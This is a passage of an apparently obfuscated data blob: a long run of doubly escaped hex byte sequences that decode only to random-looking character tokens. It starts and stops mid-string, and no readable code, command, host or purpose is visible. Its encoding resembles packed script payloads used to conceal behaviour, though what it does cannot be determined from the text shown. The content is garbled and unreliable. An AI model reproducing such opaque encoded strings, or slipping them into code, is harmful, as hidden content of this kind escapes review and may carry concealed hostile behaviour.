72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5